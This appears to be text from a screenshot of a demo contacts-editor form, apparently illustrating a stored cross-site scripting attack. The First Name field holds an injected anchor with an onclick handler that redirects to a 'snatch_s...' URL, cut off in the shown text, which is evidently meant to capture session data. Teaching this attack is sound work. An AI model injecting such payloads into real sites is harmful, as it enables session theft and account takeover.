 Editor | Personal Contacts
www.techpanda.org/contacts_editor.php?add=true
Editor | Personal Contacts Manager v1.0
Back to Dashboard
First Name
<a href=# onclick=\"document.location=\'http://techpanda.org/snatch_s
Last Name
Maiden
Mobile No
87635444242
Email
darkmaiden@octupus.ps
Save Changes